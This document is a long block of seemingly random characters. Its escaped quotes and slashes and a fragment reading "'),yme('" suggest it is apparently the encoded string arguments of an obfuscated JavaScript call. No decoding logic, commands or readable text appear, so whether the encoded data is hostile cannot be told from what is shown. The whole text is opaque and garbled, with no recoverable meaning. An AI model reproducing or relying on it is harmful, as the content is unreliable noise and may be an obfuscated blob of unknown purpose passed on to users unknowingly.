.1@RwhQVr}sg2i.RC{Vni\/Ch3V.iutQc^^hQ.whRECZz446Zr..CtcmwXQV..DF0omV\/Qs.gR..o CasCZ8FtrFtrE8ZlOj2).NF.3 4I04rQ! Fzi9QkRV.ojyixIp.z.cD17i.h3NF.Q.RF.q hzQ+ZVNjZZVQgjs+VQ0sQ.Fr..hs.Fig i.mss.wZ\/xVF.C#ldEiRCIF}z dijQD.8CwVijhIphrrAQ f)wVZyZ7sFIgM4lQZwIg8kzCRr0rFVzy.0lq.,kwpIkoIVQ.\/F;..IVhErCVg.lQrIc.sQ.IFrICUCgrEFEQRN8Ir>Zt.TF9Fk.HiV7kI.\/\'ZlhjpFQCwZ09C Qg.F!gChrDtrZRqnCE.srkiq7sEF 8Vnkhi.mnCSrCVCgmj0r.aZ.V8hVtrRVFi0v.rrhVb FElcC.goFQM.s2.jDkobg zQ.p.m03Qj.8gR.@I.r.CgZwSpCIsDQkF+.I F\/ Ilrr.t0ClC%.VE 6coMGx\/SErgDr Ca.rigtaVFI.S0IZngI4hzFFVVMR\/0so.ctgVRVChr.. pF=mQIyN>h0Iw.FjeCSy&Iw2.ZIV...mi2dQQt2RV7ip.QZIIwsQrR%.r.mCzg?VsCrohbQwyFwb..C1u..Q38r?.}rFg9mcjs.s.iVi.3IVC.g.wrRg2.CqQ(m.0FrC0MjMwD#dhNh..orsZFr QB&R0\/N.yfhExcCgDhmQA QchVmr1R8t3rVIYC\'iIwUIgdrr..nI4FnVrqsZQ.FjclbCQhFFIko.r.IQsoVRV.ti.QMS6g.g .itkVQ.V_..sQ.CgTrnw r.E CbsrFc.SjyFr.\/dQj.NhgtQQ{3EBt.9.VgoIlkNohi.ZQ2 .QkVVihNj$spgh.KSpVlCrs.lBQ.FD6IID.F4+n.rIyfVV.xQ|IrT.yr.tS.Q.r.j;.3.z.gjrFrhIj.-pTVh9gTh.LMrsdV.ts.hMy\\pCiqEQ:wVphMCg?u.rQrR?iF..n9VE;xwQ06Ipg4NcV[ERrI.N.jFgEZCV.D\/ .p1QlqDIr0.nr(QET.C.EV<\'F.k QrVrhEVhgEhn.<h3vkCEjd3.shjorV1I rn.Cr qesjhp.}9TVF020wst..V.rVrCr:s\/Vlwm)VCQl..3I.grIz ph"ZDS.rpD(4g:hQQxqxI.g.wtV|V3F9Z.p8oDI.^atFRE.i.*lQMxwJi.0Q.=0p6.9.[.;Jy.KDQrdsr.fFo2.VsgVqVCQ.rskTCEoVV. kgzsR.\'Q.0f3cuE.28tjr3t9Csy D.Q.IgrgiIFichgrhrgjC.n:wVr.h.\/s.ZrDq`.kZzW.7 ]:.mZNro.sh5oX gr.NqFIC8rFV CVgC.p.;jiZythC.EFkhzsmKVmgoi.2.5D0jrD#VgZr0QfjNrri.FsQCCRhD.#gFI>oqZgYZIkCgwVs.hx8pr<g.OwEV .jDZrFQFyhgdrh8Dj. fyBn0cjS.._kZR2\/4tkIpRCg.k8jhQVFIc.Q8.irQsFNIT3QNzs.Zs>rIw@H+QNI.Icg.E..V3SFnMlpQhwN_wMSrdVlnQd5FFrC..VTWrrI+k.\/IrM.rkQ.B0_DiIq28EFnR;hOhI3..Rr qr;DgoEFjVQk.y.F.rFzCg.wo.ItrtS .ThrggfrX.F2raEgl.nsdIh.9I@ltrVrItnrt.FZrwy.FIQ..qQ.Few.r UF #wKE.xS]k.arhjCrhkR.rQps..V.Q3VQTWjrmgj> g.?2ZKxZF.pi3..V3M\/.VZhQEjQRwsTzg6i5Qp.rn..6t$0 IojFcFasw.IQ\/zCCRC42i .\'IQrog..rQ^rCw,crnlztl.IEZQlEso.C.tjVR.exf.ZTp0tgEoh.sxr.gI0>0VwV..s..i5Iy.i\\t .spqFF:gVF 3 a.CV}KEii@EV#Rk. ssZ3Cg.CrEd.  rgCknZQh.DpY.E68\/k. Frgz7Q . #. Qsn.CsCrVQV>}.C]2i.DDtCk,g&Frjr.gRao.iltds"FnFI5QV<ri.gZr4Ts.SRh.VrrCgmV1<Q.Ikis7rjEcbr.IgQ3E00IZc.4DIs.gII;Z}QpC.otVr@rVIV.E.Ci.hz...QsrR .zCg9"gIh}. .p.lNr.p.aEIsrh1ImI M8FZhQ#s>.gJi FIgENDs QN3nVr3CC>I.S..QatF..lqi;IV.F. nhI..rp3ngZ  I3r E.shIzF0QhV.Yh.e.ZI..pEjC..kI?VnQf NsEFVkEngs.DUCu`e.g.gOm.sQD.ZIVWQg..NtaCrI.cp&.s".g.QIm<riR$N0r BCS.qkixM.Q.I.gdi..rEE|C.kMy. ArnguErC7:Vn.[F.QT.ZVwhscQFQVgjQgFlj VMIQB6 D8C..-r.rnhg...SW f?.Ic.grh0F.I.gs.oiV qIZu1ZQ.wTZZkn.WtVKExVQnC6nresV\/F.R.0cp3Iq.IQnEZ?VjIQgIlZ D..gZ.g.Q5m.jsB2 V)wrIhZ.F.. W^iE)rri;Q.|wsssPhctV..0x.IFr.c,Q.8QkC"s.+.ypECT.8}i }zDFp .QjDZrr.ZIlNQFi.nFNj rShnNwjrrl VrsF=DEC6w+ICgC>|r EC.IQCCF\/jEpI.@SgR.2VrFyh.tyV8gQ\/D]Rgs E.fV.r -Et.NsV hIQjZgDlIEcjq5  Vy,rRE.sn04e+SreiiDnNvognhV8rFhFamF.S .V..jItVrywh lF`Til t.V\'.Q k.t.F.wl0(FEEk.FnEsg.rEQ.gCqz-ViwUvn\/j[DbiC rVIF.z hFXns. i\\Eh.DhrV.nZnj.MphVLrQnCctftM\/gg(Xs I\/hrmsgF.hPain.d8R.4rFSRZg`C.qINi.h.CIsFj.xf}kEID.FCr.yC.kbE.I l?.%#VFZk.Iw^or05D.,FF Ezr1Tka.Fh.rr`f"X.sF<VgF.V.ZxR;FlZyIg..e.ynnIn.6.(8r"8rV\/pzRp>+F8FF\'g..rcNhD...DF.rCr.o VsgR .gIgkfic.VCsVNsC. m..IFVh.g<r.CmrwEnZRggg rQQQNgZqnwE.ZpQhVNs.MjIrFdr7rEc2jlEtSF.rbnnIIrLD-QmQZ.SF..CCssrgQMZF8frj?tEEDgVq XE."I.QpDhFgCbdQ..f.nrrR..\/FIQ.5j0iipItE js]Z5Fl%lrD.nZFs r.i.@.g7.NEr..gQgsulZE.r#?.jV NCFiRs.p.rIrgVts2zh.yC.aC=oI62n.V  IVz.Aue@g.yhjsxM.Ii.VDirD VI.gIknQgk rdhs.V.vr[QtQIy0\/ZsDXQp. mzCoD.Vk.3Bc.hFrzVD .MIm..E!CEjR8IrF..VDV.hFZprAQZVMkI4RcIh.c.9C-00NzDDdrE.IdntVqtrg<XgVEU.V%oQf rRMI@F.yEIV.MNVhjdCRns.CI.{FoDQCdvII"ggys6NjsI.Vr&FjiF -[.Z(yVVhZsopZ.S.Fjhwwh.h3iiyiZ8.d.rtCgfQeDlVR.i3txEyrL.jjxk2QKxr(.R.nEMFso\'gsCrR 0yQSgCMQE4.IMb iFrc.hrV.CFtNV.wIQ.rDrk}hitt4wg{QjV h "FRmr...l.yDQxIg1VakrIc.sI.+CQorcriM*.1FCkoI6RZ.I4ZTD}wqzps.r .rDZr.sZFrs.)ECsV gr.spF"".zi.Qc.CgIm$4hE.g qVi.prt.R.2lsgRR.M%ZrC`.1F4 rcr.Z..ZM20 gZM3g;s..Fn:ohz3QhnZFF"Isg8.FVnj. rED F.FfhQ#.Erg.V.cMFlg CSl.... C i\\FgC1)+Sj.&DzIjIw.rRYMIR.VqFgAID.a-IVMlnFgNrDRVh E.CV )Qih.rMsE.Zh4h.QrZ..  w5!<qZ0kIKQrnhTs.E04...VQVhQs.CQ+Zrb4.R..Fr.ynr>CrCV2.jV Bg.?.is.FQJjaIN grQm\/.V4F$BgF.h.FxynraCrnZSjQCVgaZrIk hjVFpy.tNZtVs..igX.n2.VDC.in.E.D..srFEj gZ..cxVwrCrx3. Vt.mnE pkQ.Iig.Ik.Ig15w.qDFZFpF#Cs aiS. UsIV.0.KwnZC0gntEirasV.sp.o.gSRrU .txo.mx#mngEVM\/ ziZe.V}rIVVt[FCzoI.gV_VwhVmn?\/EQGFQ4^..q2Fgj?psggZk,bV .SC.QEs2i..VZrFE.E.WEc.T z.A.hjr>jols.DCs8C..aVcgqg.QxtCp0.hsZ.V.sQa0ICd.R%.ERr.Iw.Crg QCEm.rdI.sQgDhgpjVp4\/IS.iVC.r.-.sgsmQ.`js0FCIkh TgEMt.hQnIQgi. Q.t8E8Zs.dh.rsEx3gZ.C.FowwyFhiqSnZmMFrEC* hIZ.I ISQtIFrgcNQ.k.r.'),yme('$ZrQ.h.8jknE.\'w8s+km:VsQaCj2mEwhZ$.$QEg .I0ZgZ1mI;..xDQZQ2ZZx".IwhS=g$D..ZZ\/..D57QQcoE.*rsm.Nor..QI$.QttsQDwr.Qk,:L..hpDQ.E4.DkQr^ZZIZ.3 QfqCp.SxNQZ\'QlyDtZCZhspIoCwi.McsQz.Zghte.yeQaaZ8,8.q.jIZ.sa..Zr.htQph.IZpn!i+kM]h2hQ%i1Dr00IQjhkQN;]rj\\QQhVI?fu.ZZkZq:14\/r9r.hDZZ.g.a.9nQIm.qw).sg#rB..ys&kT3S2CjIZ.3Z [ZQIhgr.Irg.gQQw.<E60QS.LQ\/.r.CQrs]2.p\/SIm$0ilQj\/.\\rp.-hQms9Zt.g)Z=i.QZ.\'QoZ<C.}Z.78aQQrQZZO=pQBh..Iu..g.ZQQFZ.p0. QQWQMIDsZa\'DCQhZ.ZEZkQE1qff#rZ\/G.ZDZQEQE.ZrQQIy}kC.QkZaryZ.:QQs95ZQn|nEVZZ4\/0phcEs rZl3QZtBT2\/.$Q QS...r!oOQt.7Q8gZQ&70C\'IZ.Z&QF4$.4Dr;C(NICe.9rgrMsZq].EIhTs|6Q.EzxZZrT..?$.khZQI$ChdQ.rh.HgZIMwV+yQw.Q2CZZ&I.ZI=MggtZNk4.wZrZh9CyhtQ.rJrQyk\/)pZsQZ.nNTgQ.C2QSmrmCoQKZsZ2Zd.Y4u.s.hKQiQoxh.FrN ZbC_g$$grQnQ#IrgQ5wi.Z0gVSiZ9Qd6s5.Z.rZr<Z.0 Z{raCQQ0yw.yE.QpD*CZ*iQtIZqZqwC!\/,g.pQZ4Vp.sZQgZAjg w7qVnZsQQQ.ZQcSxNsC+.QQni.0I.nE.&SZ..n1deZn9w]pE?.ZDhQZII3C0Z,VIs9Z?IgQyZhC0CayrQQmCEtrQZEu&S0.Cra\'owVZCkg&hhgBNmakE0j.wE.fZDdtEQCorme.Q.QZ3\\QCINs%ZpQ.wQQ;Ir.tZx.2ZrQiSDmDZZnNI&Zkm. x.|heQEA&Qo,Z5QIgC.sgQaZrripQQgS.4.CZeqcsj9QuC\/)rDyZ9.Q)43iZi. $wi.\/r((..tr Q.05VDk.a.ZNi.C}3ItEQC%VQ..5%r.r.oz.rQr*ZrZ$[DIr;0CIqh."Zs.Q EBsEykbD.ZZZ.garrgwIjD0gqZgPg:IgZy#.h.3.hZZ.rrh.34Q+Z$Bb8%0.km.Z.gwZrZZrnrg.IrZ.Qs9gsQ23iQd.poQ`:QlgC3hil@+j.rC)&Z;.gCEhh.%#Qb0Zk!0I\'Zyjwc.\'M.QprnyZN0IjI#2gdZrCQ$Lht#6sZrbIQwIsQ1gQ.hfQ.;1gEoI4%cQZghk8TZQ$..mIZCZsw&}i0.TQJoShknhQ.xQ!ZQ#g#].ktZgQ88Z$xQhgiQ%rQE..EQ59Z.ZwIb#HZtbwZQCC r+OErZZrQQyDNi#r4ojgZ$ZeZh1s.rq.SbOuQD.Z$11B...IQZiiQxCt6QN0isQr.i[iQ0ms.0Qwpsi\/3._wdrgxghqZ 2yQ.Drw.gQIhhx\'Q...p.Z.JQ . Z|ydSTih3iksr_CQE.hhp3.Q.CChIQMZqE.opDSme*Z.rI#CCZaZZMZ!ZIstQ#.gs,z.QrQZD4rQgg.o.rd.jd.Q4Q.=gQp5EHE *ZhoC.EQZwg0tEZ2Z.SQIZrh..xIgsr`2-r,\'CQan.r Q.\\Z0ZEgZNQoI<hQQ gMZ.a.$0qQrZErQ ptEk_h!Z.NrS4iwk%&1r.I#dyQ>IlZrg(I.n.H\/)z51jroZsaoQlPS9tCeQ#.ZhQ?r0Zr9;gksgU.iZSg.MZrZQ.7Z#So.rV.{xi.ErwZ.CQQZIjrQiD.A0.\'wg1sk&g!.ZCWgE@QZrEZ...Q$ZQw^oQo$QtCDg\\Qik4Eqi.=-jgp.Q^Z.t.yZM.rQ.ZQrrgZQEkhf.Q(x$g.h)Zw\'.gNino.aZZQnZZi..EEtg.drZOgyy.I$QZes.gtmoIuSSg.DZ Z hk.QE0\'ma&rQZaQBgDnQgCgkoZ.EZewEt1..Q!Q.$MjgIQ0zQ.Ms.qtsorzlrEhSZC%EZAQZ6ix70.Cr}%.ZIpxM&0\/6k:SaEgkZQI$sQgQZrD.nyQ.Zh9ZSi>.l}A.$z;eCoD$sjyBypoZ^.QjIQQQCZncV.1Cg+h0ECr9,_CgI2EignZE\'tC+BEI8Ks9.pihd.9QZCzUQD,IZwt.Vry.Q.Z.am.Q)CaQklQ:.E.q0!.@ooqQr%QZ..k*gr038a0^Q4CrhII_Sf+rZrj .ZrcIDlZ3QBCq1mQ.ZQZkggZh.Z.rQ.qNn.ZaQ0QZ>1Zn0^w0FQCy8IQD$Agh&v.I.I8sZoQbhZlZgokhxZhkT0ZjC.ZZh!Z9ZD0iZro"jZ!ZC.2hoQhrr9h(rebhIQ1Q3Mg+.eh@%r=w.Zs..jqQCSjSQ\/ghIQhQ\/cyrZr!dQrEQEZQV.sFz)DQQ.MqQC.UokgZ.fqZ.SlQxn.QECQZ.rIqstMfcr2oi.iQC.oZ.Z.6VrDS".Z6hQhQSiu3MQAC..CiZ(7wZ0C0S.ZswE.g.Z}+wpQ.$z!eQIkirEhrI0.Cy4egwrrD3Z+QtQT .gkn3.ItcgZQQS.QTa.a"rh.szBIorrZISSZIbhI2r.hIQ..kQnQQi\'ZlVQ.06ToQEEZqZm0FZXQ.t:igZgkD.HrpeZ..rZir..ZI.gCgtcQZDl.nlZ.T..ZZf#Z;E5gI kgMlsV.jErIErm)h.$ZQICIZU.Z&n!..aZt6@w.Eyk.QhCr}VQ..QgkFE.yZS_EzZD.r9nC(Q"rs o&h.Z..Q 43E.-kD.QwC$.QaQ!rIc.gDc.yEtTryg.Cy*QQd*gDZS: fqdih4Mx]DZpQd!hp$pSn0g3IQhi<k.rIQgTZ 2sreQaZD.8sQ!.QQxZE:Zk>.pC AkoZZZ\'E$IZ.r"IQCZEQIdZZ{ZZTho0EygQCrsr g.tmZ\')IZE.\/B5U.NtkspQ2yQi.Z..Q..QD%nQCdD!hi!.QV.rZQN.>cDwE.QrIarr8p)Z).srn6\'+.$kZ.gV\/0s`Z$9s,QiQ.wYp\'ZBnQ(QZgtis$\/MtPIrQpj8ZE3o-ZIpz.Z.fZvg".ZCoU$#z7Te.CZrQZmQ>IZZIgGrZqy!.&.ZQZ&.hVzQqgE.VlDpZDQE0ZDh) r.\'C:0MI#ZZZC%jpk-fLzs9.ZDgI)N.gifT.SW.lQiIsZ4Q&wgIgQwsQZnZQhgs8QZS4t.DQZvI0LQZZirjQsIQ.#QaV9hbzIE#Q9QM4rQQrUQIMg$QyMZhyNECQr45Er.e.Q.6X3 r.QpgEN\/yg4jjE.rsMhZNr.-6kqZ$.6ZNru.)sNZ\/9sZQCi.ZwwI...NhjcCsis<QS6\'w.gIiowQiZQQIzQZhlZhsa..bZCsQCuI.m.stQqZQr.yirIn<#ZgZzs.r9.g.CrQ9S*Qq.1ZQ..C\'8cZZf#.h.go,jhi%ni.r.h\'I.k<\'C.q3pCij5yjSrEQ. gE..i.x3oTKnrQeQ.QIDQE0ZVCQQo>.n.E4?.QrQQ"I$.3.4rqZ0QD.Qr.k\'Qr8QaQjUQl..kSrZby\/IZQ>..Qo&.phZxr3sosQ\/pZj.iMQ,\/.Vks3g4...Q+iZ0 IssdkQ.%k.#g\\oZq..ZCeE7vQ.kZII9av;Qvg.qri1r.#ZnZxZI...p.ZZQ.r.+IQIyQI5ZQQIZQIIr+I,.#sZ;FDhgg.sZEQ$.saQs:j.Z8r8y.JQ3hp;zk.)mj+ZE.QQ@8\/khI\'ICeCZQIoQrZ.lrQ#]ZMkhgqrQ\/IZ8gZCQIZb4Q}z\/ZQ4wEohg.aZhgd8.QyQZQg.w\'Zha9rIsbazaD,QZCZQQs.QrVz.2DNC.rIC.e.CQZZrs.r[ktgZ #IZQxr.E.0.fEs..Q4; wE.sasQZ%}k.f1ro.oAs.a.QEei$Qg$0[\'|hpEbrQg0QQQts3s9.ICAhr=S$prQQ_a.rli[nh+y.hrVZEthiZSU.Z&Q.3zlZrQk.pQVN\/nZ4QImmCZgZQQ@..E.ZyIf.QE(.Z.sfE.0.PEd.ZtokriNZb.i.\/es.QEm2V0DQh+.!RrZZtQNgxDi.m=gpCDkT`aSa.o#;ZgQr|qpZTh.i.Z.\'I;Ih.o.V..QiQQQZtrqQEQ&rM6DJk.Z.ZIZZ.iIZNVoor.IiErts.00n.jDMhgZQrQ%.wrZr9Zks.SxZrQ9.Q..++sy!Z8_gpZjD.Dw.:\/.rKCj9D.SZtCZQFZhihC.ZE.d.QZon.hpwc8#sQ0d.<C.Z..r3lQ3yrIeQIrEqQQr..wExyoChsZQIywIpo%ciZC6mIs.hsl&gZZZSZ.Enww-<.#Z6Qn(d.I8y.ZBD!II8.eQitZrV.h.QE%=i1rg<gZIC*cCCC.ZZhZ\/r.pEjsZECxhCaZjtQisrQ&I8CBIQp.sg$xwZZN..^ZiCZobZrQigor*rCDYtg#grwQ.dhf;iIg.z@\\.rZEZsIgZ.QZZQ.kQ(.$rs?%%Sr jZQhZ6ZfzQQ&NI.-,kw0=.$g9kQsZQ$ICQ 8o)%s)e7r.#Z-xrQ..QC C.MgIZEZ.IgzCggNkz.CieZIl.0QZ8wiig.(\\..&ZxQkIQ.ZI?9aq.rrbZprErZ#rDhtrEZQ[Qr.&ZVoQ`(.QQZ%Q.qNgsQ$0\/Z.$VZZQr9C..I 7.ZfCg.3fSrr.sx>3.`NC.ZZDQZZmDw\'sNcg&ZtvZg\'.g.\/!.kZDZNutheacI,).Qzo1Q8l8<kCnIZr>+sD.TZQEQ.MokIMIoZsmIZsQ.sZQ=prQs.1hrb1\\iV84ClzIr.Qsm.VQ.GZEVMs.Z(Zis}9r.C.DZwh!..sjEDwCZQcxsh.*!gj m.vhiroZip2yIQr3 E.!QQ E.4.rClk.ZQ)Z.4aIIhZ=QZ0E\'SQlyD0..ZZQQgjZmZZCoQ.4^\'QZZZprw-I\'.ZD.ZNDZZZZw?Ig.yZIRZZ1QU, CyxZ9CnQl TtkQ.EEsw*ETBEIeQa.9,E6BrQ.3$o..gQCZrcgr.z".ZQCsl$QZzqo%nQ\'ITqlgrr\'Z=wrA$VrQ.D!gQpNs!lEZNQ!Bur5Q\'CZs%R .wm.E(Zen9hqZIr.ZZEZN.bj!.iEZji.^Z.ZZ4;ZiEIo.IZ\'igDg\/sEk.Z.3qj sID8(igQ\/.CI\'(IoSZhS.ZCb.\\TcQDrhZHIoZ3C 90DDM;8QaQZr()S r..!.EsZsTZ\/.rq...9bZZI5rQZr948yS.DQZZitrdrZ4DzqZ%2eZQ..CMQQ"ZU#...+gZg6EZMRQsZ.ZnZss8h1mQ(br2..qIQZ\/!I_hjZ2Z[Z.hIwMsZwQ,D3Z h\/eQi8RQZQqrQh(Z#nZsp.ZgChCD9rMZrn.Z#r.hrQZw2hDCCrx.!5Q.i p.$@n9ZQEo.7t.EZvwb!*rr\\.SZC40Nv=\/l.#4D3iZDqQ[Q.#.E_Q...IQ[ZSQMtwQ1...C(yZskabZQ9Eqh@NQ.iuQgRZC.oZ0NV]gQ!ZO.oZ.kI2kfjZnrZQkQQrZ.3b7.EQxy.D.ZZZZ@<,*#r\'ZES.rhwZ.brqowZ3QwrZg,g-8rDZ*r>qjr.xQQ.Z\/Q.ar;!ZCh?Uc!Z.( Qhy$l.Q}Z7ZE3sQZCQ.lZbb.anZZQQQZgnCyQ3?II.\'Zr:Eq3AQN0qQrroirC.uQZQZhw<Z=wsIg8Zs%QZ]ZI.irZg#sgZoD.4m8QZ%Q Zgm. QZ@kf.QrbZDEE..4Ziyt8C:rZneF.Q3N=Q$[CQ3mIZEH ZZ!hp(cZQ4Z1Qw-o..o`Z.i.rSQrZ6g4V7ZrrC.kEZ!p4nZ^Q*ZZf1.EZ&jz.QSgMEh9QT .Z4$QgqZI3,\\Q+46g. [.ZDs.:NCgnZ#yQ$iQ.ZCZ.a!kW,1.QhQWQZ6sCa8rfwxqZ+Q}4QZ:r,QEpQIZNo.IsZn{F*ZqQhZQr9ZZQCr$.rZZiIQir%tZ-oQ.buEgx!iQ)NQNp.Zhs.kh(pihZ3aahE\/3r..C.MrZ6.Cy*syQsTjk9EsEZ,!.\'CcZQgr@w$(r.iQ$Q.*i0+:ohZ(.3gZ:fQxCq.Z%.\'QZ9>$>sIQ`lQi8iZsVZIZCWZ.p8.ZNhr7EkdEhR.ZsCka;D.Qrrkq\\Q.$jE.E QIb.5Q\'rQrIk.Z)Kh=shTr.D.Z9w.CvC.Cjt3rQQrZjZZdZ0q<.QZ\\ZZQjhQc9\'ZyDwhsxTD.gQCtZQ(4gDQ.CIcZDqZojas8jaQsuZQ>H..CNQQTh9#CZgoQQhE.r,ZZ8:CrECV.(jZ;hZ$.aZwkkQQ.I3Dl}\'IIo\'iZA.o\'E)3EPej.)I.ZD&hDQab7Zk QpC.sZQZn(IZHCC1rSqaSxhhh.xS)C4QDzrE9$Z_.ZIZQI.-ZRr+ViywsCs,;4Zs-rVpC3frMHZrrZj{ZQZVSrlrqiEZi.QhZrrgsC.<X46ra.3SQQs QMga.jiI- QIo,(ZrUgQhQEZDa.aQj*jSgMsZRZZT..]ZrvZrZml3(.glZn0Q.g.3Z-Q\'ZZoEgf&Z3,Qc\'.Q\/rQgQZQEZCy\/.SQriIErsfZr7r.4sQwZZ.$rgQ(SQ .!QkQC.:rZZiZZ%Q.FgI[.jZFrgQDrZZo\/rr..Z.gZ(s.k*$hAZQ.^ZZr3QfCZQN\'qt.m ZZTQ8wZ Zj9C7qZgr%QZ\/g:ZLhAv.g- <[ Z.0w...fDZOcZCZ.@I.NQ%IWrI3Z.Ir*.gIQ0hZ)t3QMr3Z6QmCoQrZMb`t.ZZ.2DhsrsdZrZEhZ$AZ$QeXZri.rkCN%!r,ySEtr[QQZRB\\ hrNSZ.ZCZhj.Z=hZh>}b!CIQe-Z!H.FZpr..3sanIna!I\/I.y.4g..Er#ICSx.. 3.sg".VqEhCTiohE3m3.C4Z$Q3u$.[Q:OrZE!\'kZZk,ooZEQQhC1tcE*.CQZEQhy.\/irC+Zm)di] iIQQZ<.Ng&.ZZoiilhrqQ:Cp.Zr-..Qg8.hZJ.C0rZg.jZZp.gc.ZDQZt.jZ+C...Z+Z(EoCy,Vr*Drw.ZZ}g.$o=!ZQwI.ZQisiMZh.rI5n.lQi3Z<Qrk1IrIV.rZE0NDQC.r0b3M3mhI$xSSIn%liIcHZ3rv\/IQ.QbZMk"IVZrZaI ZEZZoQcA*IriZrrQ?.IZZ2r.QZmZTpr..Z,I_ZZ2hQ.ZoQE$..31Z3CZ.ZQr8.QQgZQ#.oI*wC".MS.w.8DNQZ r\'$QoZ4k.ZZl0QZE:1rqQI2ZDmVhtQM.]i1NZgjcODV=tD9wDQIk:Q<=ECZLI.VZQk!QZmZil,*.i+aC..lD.QZZIZp.Z.r"CEQ\/C&hsQTl$Q^Qh)gq4.3IsZrY[QQ.Zs.sI\'ZSZZNxE..gZ\\EIsQ!ECC@\'t^C0Zmx.r(I]!.aCPCQto&Q. ef.QCiors-ZQ.yZZ.iQIC4#ZrhC$noZ%.IQZxvCwQdT! .IZraQ.C>Twr.gE2\\.$Z\\ikZriZ)bVkEjQ.Z\'ZQZyory.. hZe9rQ.kQ.MMpssr&g.CiCCC.ZQ1Crq^h$ZChrQTdQZZgZZ7>ZZlgmVZZgl+r3+QZ%.[ZZdaZQZCrd96!UE+Cn0p6ZNUg.s.Q fh.xq iIZ%r?.mQ*ZCPQ..gQ[oh1m!pZ2Z}gQC4\'QQZgQD\\iZQZ zC0IrChz.n.C%w.dyZE"dsrra3EQZ (ZlEyh.Q Z#tZ.y\'ZoQQ.C4w<(\'RI"rrZQrQ6kpNp>dQr.W...C!iZ^ZQC.9QD<ghhrrgg$Z;Cn$owiZQm.rQ+ZQ9SNQ\/ZpAEZc!.ajQ.z.Q..ZAQM41hrQZE4hr?3ZZppr!Q=1z,*#g2IgZFrQ]Z* Q..d4%Q9.QZheqjMrh@ZrdIZyZ$gu m.ar.Z%prkg.EQCZ#$s.ZQZQZsSErrssCg6hCQ(IEiZBZ.(.p@0;Q.\'qZQhQ5ZQmQhfa! 3Q.<3Zrr.aVQa.k;.3mhw\'ZxtEQC_=mQZnrh^wZQNbIfS0EjgRt.8i,Cwza:r.rmiZC.SM]Z.C:Ea.DS.Zc\/$jyQV\/.y.Q\/.QZ.EZxEr*ytEZm8.IIZh] \\EgZ.Dhj(\'rwZm.C6r$osQZ._gY!srDQ4hh3Qr}wrgEDQ4boN$Q.?.oZCZSyNdZNc#iSNUEhZb.ea.EVfQ.sQZ+WsCryQ.E oiQaZi<.xrZ72=I9..`.HZCQ?Q.gZZ.I%QIgN.iQQs.9jZrQA0.r3V0.EQ1uZQ.sDj.o4_.D"Zrs[]3r3Z-Ig.o3Q.gSZQ.=ZhZ.UhCwZDhQ8qoG ss,ZQQgIDD\/PRhEamD3w\/rkQ.ZBIDaZ\'emhcjZQ5.ZnZ0hgpQnh hQ.%.i.&odC.0QQpECQm.[A6_MQQ1Q.h.ZQI .ZDIZ+gh6J$ZQCgQmrg.hjK8sCC#qQg>orC@QQgC.QE8 .w*E6$k.hr3bkrQZQg}RI)DZTNC9VZZ$ssXZZjDZZZQZ.QrZsrZErIZthzIQCINZ>hZUkwCwCryn_\/hJ<to\'ttyZ7.MpNh .0wZQ3Q.gI$ZrSC\'C2QQlZQ-S6QQQss;N.9Lx]QlZCg1SQnNIwfQZZZE1CIa_Zg...cq].ZCE4ws.ZMZZC9VSIC>^bIM.hywIZC.+EQprhZ1pN lZsDg#SB.CyigoZ...r?<VQ(Z3gohsgM$arSS 0QtZQzZZ"ZQ.B8ZhN.7.Z.$.qsV.$QN ZhgnQ9C0Zms\/IQ9.DrZI$Z$Z%ZpCZQ-EwQww m\/,33Z r-Q*Z.QZ#.sr\/`n\'wy?ZiZMZZ*h%ZIQwCdr.WQZ>hZQ8Z%..QsCQZ\/iUKyw.0ZA$hZZ$8T0.SF.oQ30..7b.IZJ.QrV0tI+1ZiQ..i34.(s*\\ZrZQTEtNrsCQmjgrw4C(Zrr\'\/rkjA8CeCrj.hhhQvo#orZ.Q3RQQU.Di;gr?riEI\'r.38"8E.QZM6EZ*p]ZhQ.0.gQZrZQkm.wgZE.3Q.Zg..`AeZr>QQ \/QZs%#QCZ...q$ c!Q.h!..h9.*EgMr-DVQBB\\.L.EkoZZt$Ept.h\'Z3ZZd.Z.ZZZ.CQ[rZI Z.qZsk4ZREgQ\'QinD.ZMrZk.EZ.bixZIQiZQi..D9QZiq NjZg\'rVqmEhZZgIM]$eSr.D].rf*<n$g.%A?EZIhcCS?Q)pNIQr$o#ZZZhh1;3IcrChIr3jjssZgZ3CEZ..okZQZ0ri.5Zoqqg^..Q$.\'eQ4>z2Q4T.Q1..Z.Zl(.S}r$Zt ..$yZ0U+ZIrd=0V.h3`.CZ|,trgwZhr kg*D.Y$\'i1Qk.g$=.m1ru.EI\'i.y})ZZp.0m.IEh\/Efn.r7\/7\'4QQ.\/7nZjSthEEZEa. kCZqZQrZjI;1\'Eh.VZ7Q.F.Qoho.rZqzxQCZ]Z*grhZrr.lglm.V(\/6j$n.VyjpQQ)?\'Ig.Z.3gQwpN7ggCZdWZ$8]r9ZZ3Q#n1CQE.%Q.. \'Q\\C8lrh]ZSCZo4gmZCZ9Ns34N\/ViQQZ.Irr.0`IrtVADIZslQ.QCZCy!Z..Dp!%?.s!ZCS0.b.\/iga\/o.oi.48TrQrS|gx$Q.soZQaZ+CqkEhs2Z@#QirRQkyEZeZwOZZrfxZ.p2Q*UgrE yIZ@}SniE.Zr&th3(g3wRskQQ ZIQrxgtZQrsrDiQQbt.IZhQzCc)!bCsymC.Wr6Qfsdnn2CIrrorq(ZQZwB`r(h2ZQZQIZwIS.<ZIhaw.\/rir)ZQr0IZD.Z#Cr.Z<ve.Ca.Zg8.drCEn.?Z$Z=B.Zn8oQyI40SZZZu..3QC.QpCZZ0ZZ5M.Z5cZQgw."ZrCy3wCaN.IrEEQ.zfoZwZZs.?. .s.g7e@gZjr.WDZ&EZ(Ir]CCCpsh3Chr..Es6qjQItZ3i-Z.MIZZZGCmQQ.g+.Q.07^ .t QrR .Vph!n.IrNkQ.i7m0QQCgqQZB1bsZJZQZtQZZI4VZA.G.h%I.tra.iZ..zMZke.UhDCtibZLrkIksQDr.Ql..zmZJph.1 moCsrEt.EiMrIZ$QIZSYE.0QhigZoCME1riZ*gZZ.Q$.ZQQVZnkn%Co8>Z&.7+.zrg.yC#3\/Q.wQjZ..*QyZZ_ZgQCZ:ghZ6\'g2h..C.vQ$vS5fs.EwDg.o6Z.pZ2ssZiM,rk3Z9<Z wkN.EhD8?srR.#>okxZ.Q.QQeEZw. C*Q*o.Zf1Zg..I.Q.F.;t.N.;.OZp.Qgg%QI.qnkDZZ.gIyDZoo.rTlZhIgQn gSQhg4ZI^E;Iq.qrcr.4IEQrmri#DrNEoNQrM&4ynZ!y.STSQfQrQj.$C. (gI.ZiC.g*ZDkhZ7jpCIrh0? 